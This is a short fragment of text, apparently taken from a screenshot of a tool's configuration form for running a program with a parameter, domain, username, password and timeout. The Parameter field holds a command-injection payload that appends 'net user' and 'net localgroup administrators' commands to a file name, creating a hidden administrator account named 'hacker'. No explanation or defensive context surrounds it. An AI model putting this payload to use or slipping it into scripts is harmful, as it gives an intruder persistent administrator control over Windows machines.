 Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user hacker hacker#! /add;net localgroup administrators hacker /add
Domain or Computer Name
Username
Password
Timeout 60